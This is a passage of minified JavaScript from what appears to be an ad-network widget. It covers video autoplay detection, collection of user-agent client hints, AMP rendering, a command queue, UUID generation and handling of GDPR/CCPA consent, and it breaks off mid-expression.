fs={};rt(fs,{VideoMetricsBlock:()=>ze});var ze,xs=$(()=>{C();P();B();W();A();_();L();R();at();kt();ze=class extends M{constructor(t){super(t),this.name="VideoMetricsBlock",this.userAgent=this.app.context.navigator?.userAgent||"",this.exceptionAgentList=["Zalo iOS"],this.videoType="video/mp4",this.isMetricsCollected=!1,this.collectMetrics()}waitForCollectMetrics(){let t,i=new Date().getTime();return new Promise(s=>{t=setInterval(()=>{if(new Date().getTime()-i>=1e3){this.app.videoMetricsParams={mp4:0,ap:0},clearInterval(t),this.app.log(`${this.name}: too long Video Promise resolving process.`),s();return}this.isMetricsCollected&&(clearInterval(t),s())},10)})}collectMetrics(){let t={mp4:0,ap:0},e=()=>{this.isMetricsCollected=!0,this.app.videoMetricsParams={...t};try{this.app.context.sessionStorage&&this.app.context.sessionStorage.setItem("_mgVideoMetricsParams",JSON.stringify(t))}catch{}};if(this.isIosWebview()&&(this.isExceptionAgent()||Pt.IM===3)){e();return}try{let i=new Blob([new Uint8Array([0,0,0,28,102,116,121,112,105,115,111,109,0,0,2,0,105,115,111,109,105,115,111,50,109,112,52,49,0,0,0,8,102,114,101,101,0,0,2,239,109,100,97,116,33,16,5,32,164,27,255,192,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,55,167,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,112,33,16,5,32,164,27,255,192,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,55,167,128,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,112,0,0,2,194,109,111,111,118,0,0,0,108,109,118,104,100,0,0,0,0,0,0,0,0,0,0,0,0,0,0,3,232,0,0,0,47,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,3,0,0,1,236,116,114,97,107,0,0,0,92,116,107,104,100,0,0,0,3,0,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,47,0,0,0,0,0,0,0,0,0,0,0,1,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,36,101,100,116,115,0,0,0,28,101,108,115,116,0,0,0,0,0,0,0,1,0,0,0,47,0,0,0,0,0,1,0,0,0,0,1,100,109,100,105,97,0,0,0,32,109,100,104,100,0,0,0,0,0,0,0,0,0,0,0,0,0,0,172,68,0,0,8,0,85,196,0,0,0,0,0,45,104,100,108,114,0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0,0,0,1,15,109,105,110,102,0,0,0,16,115,109,104,100,0,0,0,0,0,0,0,0,0,0,0,36,100,105,110,102,0,0,0,28,100,114,101,102,0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1,0,0,0,211,115,116,98,108,0,0,0,103,115,116,115,100,0,0,0,0,0,0,0,1,0,0,0,87,109,112,52,97,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,2,0,16,0,0,0,0,172,68,0,0,0,0,0,51,101,115,100,115,0,0,0,0,3,128,128,128,34,0,2,0,4,128,128,128,20,64,21,0,0,0,0,1,244,0,0,1,243,249,5,128,128,128,2,18,16,6,128,128,128,1,2,0,0,0,24,115,116,116,115,0,0,0,0,0,0,0,1,0,0,0,2,0,0,4,0,0,0,0,28,115,116,115,99,0,0,0,0,0,0,0,1,0,0,0,1,0,0,0,2,0,0,0,1,0,0,0,28,115,116,115,122,0,0,0,0,0,0,0,0,0,0,0,2,0,0,1,115,0,0,1,116,0,0,0,20,115,116,99,111,0,0,0,0,0,0,0,1,0,0,0,44,0,0,0,98,117,100,116,97,0,0,0,90,109,101,116,97,0,0,0,0,0,0,0,33,104,100,108,114,0,0,0,0,0,0,0,0,109,100,105,114,97,112,112,108,0,0,0,0,0,0,0,0,0,0,0,0,45,105,108,115,116,0,0,0,37,169,116,111,111,0,0,0,29,100,97,116,97,0,0,0,1,0,0,0,0,76,97,118,102,53,54,46,52,48,46,49,48,49])],{type:this.videoType}),s=this.app.context.document.createElement("video");if(s.muted=!0,s.autoplay=!0,s.loop=!0,s.setAttribute("playsinline",""),s.setAttribute("webkit-playsinline",""),s.src=URL.createObjectURL(i),typeof s.canPlayType<"u"){let p=s.canPlayType(this.videoType);(p=="maybe"||p=="probably")&&(t.mp4=1)}let r=s.play();typeof r<"u"?r.then(()=>{t.ap=1,s.src="",typeof s.remove<"u"&&s.remove(),e()}).catch(p=>{t.ap=0,s.src="",typeof s.remove<"u"&&s.remove(),e()}):(t.ap=0,s.src="",typeof s.remove<"u"&&s.remove(),e())}catch{t.mp4=0,t.ap=0,e()}}isIosWebview(){return/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(this.userAgent)}isExceptionAgent(){return this.exceptionAgentList.some(t=>this.userAgent.indexOf(t)!==-1)}}});var ms={};rt(ms,{NavigatorAgentDataBlock:()=>$e});var te,$e,gs=$(()=>{C();P();B();W();A();_();L();R();at();(function(m){m.architecture="scua",m.bitness="scub",m.brands="scu",m.fullVersionList="scufvl",m.mobile="scum",m.model="scumd",m.platform="scup",m.platformVersion="scupv",m.uaFullVersion="scufv",m.wow64="scuw"})(te||(te={}));$e=class extends M{constructor(t){super(t),this.name="NavigatorAgentDataBlock",this.isDataCollected=!1,this.collectUserAgentData()}waitForUserAgentData(){let t,i=new Date().getTime();return new Promise(s=>{t=setInterval(()=>{if(new Date().getTime()-i>=1e3){this.app.userAgentDataParams=null,clearInterval(t),this.app.log(`${this.name}: too long collecting data process.`),s();return}this.isDataCollected&&(clearInterval(t),s())},10)})}collectUserAgentData(){this.app.context.navigator.userAgentData.getHighEntropyValues(Object.keys(te)).then(t=>{let e={};Object.keys(t).forEach(i=>{let s=t[i];if(typeof s=="boolean"&&(e[te[i]]=`${encodeURIComponent(s?"?1":"?0")}`),typeof s=="string"&&s.length&&(e[te[i]]=`${encodeURIComponent('"'+s+'"')}`),Array.isArray(s)&&s.length){let r=s.reduce((p,d,f,u)=>p+`"${d.brand}";v="${d.version}"${f!==u.length-1?", ":""}`,"");e[te[i]]=`${encodeURIComponent(r)}`}}),this.isDataCollected=!0,this.app.userAgentDataParams={...e};try{this.app.context.sessionStorage&&this.app.context.sessionStorage.setItem("_mgAgentDataParams",JSON.stringify(e))}catch{}}).catch(t=>{this.isDataCollected=!0,this.app.userAgentDataParams=null})}}});var bs={};rt(bs,{AmpRenderBlock:()=>je});var je,vs=$(()=>{C();P();B();W();A();_();L();R();at();kt();je=class extends M{constructor(t){super(t),this.name="AmpRenderBlock",this.addHook("afterPreRenderNewsHooks",this.ampRenderStart),this.addHook("afterLoadNewsHooks",this.ampResizeHook),this.ampPageView(),this.addHook("beforeLoadNewsHooks",this.ampPaidPageView),this.addHook("beforePrepareCappingDataHooks",this.ampPageImp,1e4)}ampRenderStart(){this.ampResizedHeight=this.app.precalcRect.height,this.app.context.context.renderStart({width:this.app.precalcRect.width,height:this.app.precalcRect.height})}ampPageView(){typeof this.app.context.context.computeInMasterFrame<"u"&&this.checkPageViewId(Nt.PV)}ampPaidPageView(){typeof this.app.context.context.computeInMasterFrame<"u"&&this.checkPageViewId(Nt.PPV)}ampPageImp(t){typeof this.app.context.context.computeInMasterFrame<"u"?this.checkPageViewId(Nt.IMP):t()}checkPageViewId(t){let e=`_mgPage${t.toUpperCase()}Point882985`;this.app.context.context.computeInMasterFrame(this.app.context,e+"Amp",i=>{let s=this.app.context.context.pageViewId,r=localStorage.getItem(e+"AmpId")||"";if(s===r){let p=this.app.getMostTopWindow(),d=this.app.getPagePath();p[e]=p[e]||[],p[e].push(d),t===Nt.PV&&(this.app.initServicerRequest=!1)}localStorage.setItem(e+"AmpId",s),i()},()=>{})}askAmpForResize(){let t=Math.ceil(this.app.root.getBoundingClientRect().height),e=this.app.precalcRect.width;this.app.context.context.requestResize(e,t).then(()=>{this.app.ampResizeDenied=!1,this.ampResizedHeight=t},()=>{this.app.ampResizeDenied=!0})}ampResizeHook(){typeof this.ampResizeInterval>"u"&&(this.ampResizeInterval=setInterval(()=>{let t=Math.ceil(this.app.root.getBoundingClientRect().height);typeof this.app.ampResizeDenied<"u"&&this.app.ampResizeDenied?this.askAmpForResize():t!==this.ampResizedHeight&&this.askAmpForResize()},100))}}});var ws={};rt(ws,{MgqBlock:()=>Je});var Je,ys=$(()=>{C();P();B();W();A();_();L();R();at();Je=class extends M{constructor(t){super(t),this.isLongCheck=!1,this.name="MgqBlock",this.worker=this.createWorker(),this.init()}init(){this.app.context._mgq=this.app.context._mgq||[],typeof this.app.context._mgqp>"u"&&(this.app.context._mgqp=this.worker,this.app.context._mgqt=new Date().getTime(),this.worker())}createWorker(){return()=>{let t=this.app.context._mgq.length,e=this.app.context._mgq.slice(0),i=0;for(let s=0;s<t;s++){let r=e[s],p=this.app.context,d=r[0];if(r[0].indexOf(".")>0&&(p=p[r[0].split(".")[0]],d=r[0].split(".")[1]),typeof p[d]=="function"&&this.isAllowed(d)){try{p[d].apply(p,r.slice(1))}catch(f){this.app.log("mgq error:","error",f),this.app.debugBlock.sendData(`mgq error: ${f.message}`)}this.app.context._mgq.splice(s-i,1),i++}}this.app.context._mgqi||(this.app.context._mgqi=this.app.context.setInterval(()=>{this.worker()},5)),this.isLongCheck||new Date().getTime()-this.app.context._mgqt>1e4&&(this.isLongCheck=!0,this.app.context.clearInterval(this.app.context._mgqi),this.app.context._mgqi=this.app.context.setInterval(()=>{this.worker()},100))}}isAllowed(t){return t==="MgSensorInvoke"?!1:[/^_mgload$/,/^mgLoadAds.*$/,/^mgLoadAdsManual_.*$/,/^_mgConsentWait.*$/,/^.*CReject.*$/,/^.*Reject.*$/,/^.*LoadGoods.*$/,/^mgDefaultComposite.*$/,/^.*DefaultComposite.*$/,/^_mgRefreshBlock.*$/,/^_mgRefreshAds.*$/,/^closePopup.*$/].some(i=>i.test(t))}}});var Ye,ks=$(()=>{C();P();B();W();A();_();L();R();(function(m){m.es5="es5",m.es6="es6"})(Ye||(Ye={}))});var ge,Is=$(()=>{C();P();B();W();A();_();L();R();ks();Fe();(function(m){m.startedPage="mg-started-page",m.additionalPage="mg-additional-page",m.container="mg-additional-container",m.header="mg-additional-header",m.headerAdded="mg-header-added",m.popup="mg-additional-popup",m.popupInner="mg-additional-popup-inner",m.popupText="mg-additional-popup-text",m.popupTriangle="mg-additional-popup-triangle",m.popupCloseBtn="mg-additional-popup-close-btn",m.popupAdded="mg-popup-added",m.popupShowed="mg-popup-showed",m.popupClosed="mg-popup-closed",m.crossButtonContainer="mg-additional-cross-button",m.crossButton="mg-cross-button"})(ge||(ge={}))});var Ts={};rt(Ts,{UtilsBlock:()=>Xe});var Xe,Ss=$(()=>{C();P();B();W();A();_();L();R();at();Is();Xe=class extends M{constructor(t){super(t),this.name="UtilsBlock"}getScroll(){let t=this.app.getMostTopWindow();return{top:t.document.body.scrollTop||t.document.documentElement.scrollTop||0,left:t.document.body.scrollLeft||t.document.documentElement.scrollLeft||0}}getViewportSize(){let t=this.app.getMostTopWindow();return{width:t.innerWidth||t.document.documentElement.clientWidth,height:t.innerHeight||t.document.documentElement.clientHeight}}getRect(t,e){let i=t.getBoundingClientRect(),s={top:i.top,bottom:i.bottom,left:i.left,right:i.right,height:i.height?i.height:i.bottom-i.top,width:i.width?i.width:i.right-i.left};if(this.app.context.self!==this.app.context.top){let r=this.getFrame();if(r){let p=r.getBoundingClientRect();s.top+=p.top,s.bottom+=p.top,s.left+=p.left,s.right+=p.left}}if(e){let r=this.getScroll();s.top+=r.top,s.bottom+=r.top,s.left+=r.left,s.right+=r.left}return s}getFrame(){let t;try{let e;for(let i=this.app.context;i.frameElement;i=i.parent)e=i.frameElement;t=e}catch{t=null}return t}elementViewportIntersection(t){let e=this.getRect(t,!0),i=this.getViewportSize(),s=this.getScroll();for(let u in e)e.hasOwnProperty(u)&&(e[u]=Math.floor(e[u]));i.top=s.top,i.bottom=s.top+i.height,i.left=s.left,i.right=s.left+i.width;let r=e.width*e.height;if(!r)return 0;if(this.app.omidBlock&&this.app.omidBlock.getLastOmidData()){let u=this.app.omidBlock.getLastOmidData(),y={left:0,right:u.viewport.width,top:0,bottom:u.viewport.height},v={left:u.adView.geometry.x,right:u.adView.geometry.x+u.adView.geometry.width,top:u.adView.geometry.y,bottom:u.adView.geometry.y+u.adView.geometry.height},S=this.rectangleIntersection(y,v),w={left:u.adView.onScreenGeometry.x,right:u.adView.onScreenGeometry.x+u.adView.onScreenGeometry.width,top:u.adView.onScreenGeometry.y,bottom:u.adView.onScreenGeometry.y+u.adView.onScreenGeometry.height},T=this.rectangleIntersection(S,w),k={left:e.left-s.left+u.adView.geometry.x,right:e.right-s.left+u.adView.geometry.x,top:e.top-s.top+u.adView.geometry.y,bottom:e.bottom-s.top+u.adView.geometry.y},I=this.rectangleIntersection(T,k),O=(k.bottom-k.top)*(k.right-k.left),F=I.width*I.height;return u.adView.onScreenGeometry.obstructions.forEach(pt=>{let lt={left:pt.x,top:pt.y,right:pt.x+pt.width,bottom:pt.y+pt.height},vt=this.rectangleIntersection(lt,I),wt=vt.width*vt.height;F-=wt}),F/O}let p=Math.max(0,Math.min(e.right,i.right)-Math.max(e.left,i.left)),d=Math.max(0,Math.min(e.bottom,i.bottom)-Math.max(e.top,i.top));return p*d/r}rectangleIntersection(t,e){let i={};return i.top=Math.max(t.top,e.top),i.left=Math.max(t.left,e.left),i.bottom=Math.min(t.bottom,e.bottom),i.right=Math.min(t.right,e.right),i.width=i.right-i.left,i.height=i.bottom-i.top,i.top<i.bottom&&i.left<i.right?i:{top:0,left:0,bottom:0,right:0,width:0,height:0}}getLeavePageValue(){let e=["hidden","mozHidden","msHidden","webkitHidden"].filter(s=>typeof this.app.context.document[s]<"u")[0],i=e==="hidden"?"visibilitychange":e.replace("Hidden","")+"visibilitychange";return{hidden:e,visibilityChange:i}}isOverlayedAdSticky(t){return[].slice.call(this.app.context.document.querySelectorAll("ins")).filter(e=>(e.parentElement.tagName==="BODY"||e.parentElement.tagName==="HTML")&&e.style.position==="fixed"&&e.style.display!=="none"&&e.style[t]!=="auto").length>0}isBBAdditionalPage(){return((this.app.context.document.body?.className||"")+this.app.context.document.documentElement.className).indexOf(ge.additionalPage)!==-1}isScrolledEnough(t){return(this.app.context.scrollY||this.app.context.document.documentElement.scrollTop)>=t}cleanBeforeRefresh(){let t=this.app.isShadowRoot()?this.app.getRoot().shadowRoot:this.app.getRoot();t.querySelectorAll('[data-template-type="container"]').forEach(s=>{s.parentNode&&s.parentNode.removeChild(s)}),t.querySelectorAll(".mgbox").forEach(s=>{s.parentNode&&s.parentNode.removeChild(s)}),["mobile-widget","passage","interstitial"].indexOf("under-article-widget")!==-1&&t.querySelectorAll("#adwidget-close-action, .mgwrap, .mgclose-btn").forEach(r=>{r.parentNode&&r.parentNode.removeChild(r)})}getContentSize(t){let e=this.app.context.getComputedStyle(t),{width:i,height:s}=this.getSize(t),r=parseFloat(e.paddingLeft)||0,p=parseFloat(e.paddingRight)||0,d=parseFloat(e.paddingTop)||0,f=parseFloat(e.paddingBottom)||0;return i=Math.ceil(i-r-p),s=Math.ceil(s-d-f),{width:i>0?i:0,height:s>0?s:0}}getSize(t){let e=t.getBoundingClientRect(),i=e.width?e.width:e.right-e.left,s=e.height?e.height:e.bottom-e.top;return{width:Math.ceil(Math.max(t.clientWidth,t.offsetWidth,i)),height:Math.ceil(Math.max(t.clientHeight,t.offsetHeight,s))}}}});var Ds={};rt(Ds,{UuidBlock:()=>Qe});var be,ve,we,en,Ke,Qe,Es=$(()=>{C();P();B();W();A();_();L();R();at();be="0123456789abcdef",ve=class m{constructor(t){this.bytes=t}static ofInner(t){if(t.length!==16)throw new TypeError("not 128-bit length");return new m(t)}static fromFieldsV7(t,e,i,s){if(typeof t!="number"||typeof e!="number"||typeof i!="number"||typeof s!="number"||t<0||e<0||i<0||s<0||t>0xffffffffffff||e>4095||i>1073741823||s>4294967295)throw new RangeError("invalid field value");let r=new Uint8Array(16);return r[0]=t/2**40,r[1]=t/2**32,r[2]=t/2**24,r[3]=t/2**16,r[4]=t/2**8,r[5]=t,r[6]=112|e>>>8,r[7]=e,r[8]=128|i>>>24,r[9]=i>>>16,r[10]=i>>>8,r[11]=i,r[12]=s>>>24,r[13]=s>>>16,r[14]=s>>>8,r[15]=s,new m(r)}static parse(t){let e;switch(t.length){case 32:e=/^[0-9a-f]{32}$/i.exec(t)?.[0];break;case 36:e=/^([0-9a-f]{8})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{12})$/i.exec(t)?.slice(1,6).join("");break;case 38:e=/^\{([0-9a-f]{8})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{12})\}$/i.exec(t)?.slice(1,6).join("");break;case 45:e=/^urn:uuid:([0-9a-f]{8})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{12})$/i.exec(t)?.slice(1,6).join("");break;default:break}if(e){let i=new Uint8Array(16);for(let s=0;s<16;s+=4){let r=parseInt(e.substring(2*s,2*s+8),16);i[s+0]=r>>>24,i[s+1]=r>>>16,i[s+2]=r>>>8,i[s+3]=r}return new m(i)}else throw new SyntaxError("could not parse UUID string")}toString(){let t="";for(let e=0;e<this.bytes.length;e++)t+=be.charAt(this.bytes[e]>>>4),t+=be.charAt(this.bytes[e]&15),(e===3||e===5||e===7||e===9)&&(t+="-");return t}toHex(){let t="";for(let e=0;e<this.bytes.length;e++)t+=be.charAt(this.bytes[e]>>>4),t+=be.charAt(this.bytes[e]&15);return t}toJSON(){return this.toString()}getVariant(){let t=this.bytes[8]>>>4;if(t<0)throw new Error("unreachable");if(t<=7)return this.bytes.every(e=>e===0)?"NIL":"VAR_0";if(t<=11)return"VAR_10";if(t<=13)return"VAR_110";if(t<=15)return this.bytes.every(e=>e===255)?"MAX":"VAR_RESERVED";throw new Error("unreachable")}getVersion(){return this.getVariant()==="VAR_10"?this.bytes[6]>>>4:void 0}clone(){return new m(this.bytes.slice(0))}equals(t){return this.compareTo(t)===0}compareTo(t){for(let e=0;e<16;e++){let i=this.bytes[e]-t.bytes[e];if(i!==0)return Math.sign(i)}return 0}},we=class{constructor(t){this.timestamp=0,this.counter=0,this.random=t??en()}generate(){return this.generateOrResetCore(Date.now(),1e4)}generateOrAbort(){return this.generateOrAbortCore(Date.now(),1e4)}generateOrResetCore(t,e){let i=this.generateOrAbortCore(t,e);return typeof i>"u"&&(this.timestamp=0,i=this.generateOrAbortCore(t,e)),i}generateOrAbortCore(t,e){if(typeof t!="number"||t<1||t>0xffffffffffff)throw new RangeError("unixTsMs must be a 48-bit positive integer");if(e<0||e>0xffffffffffff)throw new RangeError("rollbackAllowance out of reasonable range");if(t>this.timestamp)this.timestamp=t,this.resetCounter();else if(t+e>=this.timestamp)this.counter++,this.counter>4398046511103&&(this.timestamp++,this.resetCounter());else return;return ve.fromFieldsV7(this.timestamp,Math.round(this.counter/2**30),this.counter&2**30-1,this.random.nextUint32())}resetCounter(){this.counter=this.random.nextUint32()*1024+(this.random.nextUint32()&1023)}generateV4(){let t=new Uint32Array(4);t[0]=this.random.nextUint32(),t[1]=this.random.nextUint32(),t[2]=this.random.nextUint32(),t[3]=this.random.nextUint32();let e=new Uint8Array(t.buffer);return e[6]=64|e[6]>>>4,e[8]=128|e[8]>>>2,ve.ofInner(e)}},en=()=>{if(typeof crypto<"u"&&typeof crypto.getRandomValues<"u")return new Ke;if(typeof UUIDV7_DENY_WEAK_RNG<"u"&&UUIDV7_DENY_WEAK_RNG)throw new Error("no cryptographically strong RNG available");return{nextUint32:()=>Math.round(Math.random()*65536)*65536+Math.round(Math.random()*65536)}},Ke=class{constructor(){this.buffer=new Uint32Array(8),this.cursor=65535}nextUint32(){return this.cursor>=this.buffer.length&&(crypto.getRandomValues(this.buffer),this.cursor=0),this.buffer[this.cursor++]}},Qe=class extends M{constructor(t){super(t),this.name="UuidBlock"}uuidv7(){return this.uuidv7obj().toString()}uuidv7obj(){return(this.defaultGenerator||(this.defaultGenerator=new we)).generate()}uuidv4(){return this.uuidv4obj().toString()}uuidv4obj(){return(this.defaultGenerator||(this.defaultGenerator=new we)).generateV4()}}});var Cs=Ve(ye=>{"use strict";C();P();B();W();A();_();L();R();Object.defineProperty(ye,"__esModule",{value:!0});ye.ConsentsBlock=void 0;var sn=(function(){function m(t,e,i){e===void 0&&(e=30),i===void 0&&(i=!1);var s;this.hasStorageConsentTCFv2=!1,this.app=t,this.consentTimeout=e,this.isWaitConsent=i,this.app.requestParams=this.app.requestParams||{},this.topWindow=this.app.getMostTopWindow(),this.actualizeStorageConsentTCFv2(),this.isWaitConsent&&!this.hasStorageConsentTCFv2&&(this.consentTimeout=Number((s=this.app.globalSettings)===null||s===void 0?void 0:s.widget_consent_wait_time_ms)||300,this.app.requestParams.nocmp=1)}return m.prototype.actualizeStorageConsentTCFv2=function(){var t,e=Number((t=this.app.globalSettings)===null||t===void 0?void 0:t.widget_consent_outdated_time)||168;try{if(this.app.context.localStorage&&!this.app.isOurIframe){var i=JSON.parse(this.app.context.localStorage.getItem("MG_tcfv2Data")||"{}");i?.timestamp&&new Date().getTime()-i.timestamp<e*60*60*1e3?this.hasStorageConsentTCFv2=!0:this.app.context.localStorage.removeItem("MG_tcfv2Data")}}catch{this.app.log("ConsentsAdapter - localStorage not found.")}},m.prototype.initTCFv2Proxy=function(){var t,e,i,s,r,p,d;if(typeof this.app.context.__tcfapi=="function")return;this.isSearchingLocator=!0;for(var f=this.app.context,u,y={};f;){try{if(f.frames.__tcfapiLocator){u=f;break}}catch(T){this.app.log(T,"warn",T)}if(f===this.app.context.top)break;f=f.parent}if(this.isSearchingLocator=!1,!u)return;var v,S;this.app.isAmp()&&(!((e=(t=this.app.context.context)===null||t===void 0?void 0:t.initialConsentValue)===null||e===void 0)&&e.length)&&(S={gdprApplies:!0,cmpLoaded:!0,cmpStatus:"loaded",tcfPolicyVersion:2},v={gdprApplies:!0,tcString:this.app.context.context.initialConsentValue,cmpStatus:"loaded",eventStatus:"tcloaded",tcfPolicyVersion:2,purpose:{consents:{1:((s=(i=this.app.context.context)===null||i===void 0?void 0:i.initialConsentMetadata)===null||s===void 0?void 0:s.purposeOne)===!0}},purposeOneTreatment:!1},!((d=(p=(r=this.app.context.context)===null||r===void 0?void 0:r.initialConsentMetadata)===null||p===void 0?void 0:p.additionalConsent)===null||d===void 0)&&d.length&&(v.addtlConsent=this.app.context.context.initialConsentMetadata.additionalConsent)),this.app.context.__tcfapi=function(T,k,I,O){var F=Math.random().toString(),pt={__tcfapiCall:{command:T,parameter:O,version:k,callId:F}};if(T==="ping"&&S&&typeof I=="function"){I(S,!0);return}if((T==="addEventListener"||T==="getTCData")&&v&&typeof I=="function"){I(v,!0);return}y[F]=I,u.postMessage(pt,"*")};function w(T){var k={};try{k=typeof T.data=="string"?JSON.parse(T.data):T.data}catch(O){this.app.log(O,"warn",O)}var I=k?k.__tcfapiReturn:null;I&&typeof y[I.callId]=="function"&&y[I.callId](I.returnValue,I.success)}this.app.context.addEventListener("message",w.bind(this),!1)},m.prototype.tcfv2Api=function(t){var e=this,i=new Date().getTime(),s;return new Promise(function(r,p){var d=function(){e.app.tcfv2Enabled=!0,e.app.requestParams.tcfV2=1;try{var f=function(u,y){if(y&&(u.eventStatus==="tcloaded"||u.eventStatus==="useractioncomplete")){var v=new Date().getTime();e.app.tcfv2Data=u,e.app.context.localStorage&&(e.app.isOurIframe?e.app.context.localStorage.removeItem("MG_tcfv2Data"):(u.timestamp=v,e.app.context.localStorage.setItem("MG_tcfv2Data",JSON.stringify(u)))),e.app.log("Consents. TCFv2 API done."),e.app.startServicerTime&&e.app.sendConsentLog(v),e.app.waitConsentResolver&&e.app.waitConsentResolver(),t&&setTimeout(function(){t()},0),r()}else y&&!u.gdprApplies&&(t&&setTimeout(function(){t()},0),r()),e.app.log("Consents. TCFv2 API paused.")};e.app.context.__tcfapi("addEventListener",2,f)}catch(u){e.app.log("Consents. TCFv2 API fail."),t&&setTimeout(function(){t()},0),p(u)}};e.initTCFv2Proxy(),typeof e.app.context.__tcfapi=="function"?d():s=setInterval(function(){if(new Date().getTime()-i>=e.consentTimeout*1e3){clearInterval(s),e.app.log("Consents. TCFv2 API not found. Limit time end."),t&&setTimeout(function(){t()},0),r();return}e.isSearchingLocator||e.initTCFv2Proxy(),typeof e.app.context.__tcfapi=="function"&&(clearInterval(s),d())},500)})},m.prototype.gdprApi=function(t){var e=this;return new Promise(function(i,s){if(typeof e.topWindow.__cmp=="function"){e.app.cmpEnabled=!0,e.app.requestParams.tcfV1=1;try{e.topWindow.__cmp("getConsentData",null,function(r){e.app.consentData=r,e.app.context.localStorage&&(e.app.isOurIframe?e.app.context.localStorage.removeItem("MG_ConsentData"):e.app.context.localStorage.setItem("MG_ConsentData",JSON.stringify(r))),e.app.log("Consents. TCFv1 API done."),t&&setTimeout(function(){t()},0),i()})}catch(r){t&&setTimeout(function(){t()},0),s(r)}}else t&&setTimeout(function(){t()},0),i()})},m.prototype.ccpaApi=function(t){var e=this;return new Promise(function(i,s){if(typeof e.topWindow.__uspapi=="function"){e.app.uspEnabled=!0;try{e.topWindow.__uspapi("getUSPData",1,function(r,p){p?(e.app.uspString=r.uspString||"",e.app.context.localStorage&&e.app.uspString!==""&&(e.app.isOurIframe?e.app.context.localStorage.removeItem("MG_uspString"):e.app.context.localStorage.setItem("MG_uspString",e.app.uspString)),e.app.log("Consents. CCPA API done.")):e.app.log("Consents. CCPA API fail."),t&&setTimeout(function(){t()},0),i()})}catch(r){t&&setTimeout(function(){t()},0),s(r)}}else t&&setTimeout(function(){t()},0),i()})},m.prototype.getGdprData=function(){var t,e,i,s,r=null;if((this.app.cmpEnabled||this.app.tcfv2Enabled||this.app.isAmp())&&(this.app.isAmp()&&this.app.context.context.initialConsentValue?r={gdpr_consent:this.app.context.context.initialConsentValue,gdpr:1}:!((t=this.app)===null||t===void 0)&&t.tcfv2Data&&typeof((e=this.app.tcfv2Data)===null||e===void 0?void 0:e.tcString)<"u"?(r={gdpr_consent:this.app.tcfv2Data.tcString,gdpr:typeof this.app.tcfv2Data.gdprApplies<"u"?+this.app.tcfv2Data.gdprApplies:""},this.app.consentOrigin="cmp"):!((i=this.app)===null||i===void 0)&&i.consentData&&typeof((s=this.app.consentData)===null||s===void 0?void 0:s.consentData)<"u"&&(r={gdpr_consent:this.app.consentData.consentData,gdpr:typeof this.app.consentData.gdprApplies<"u"?+this.app.consentData.gdprApplies:""})),r===null)try{if(this.app.context.localStorage&&!this.app.isOurIframe){var p=null;p=JSON.parse(this.app.context.localStorage.getItem("MG_ConsentData")||"null"),p!==null&&typeof 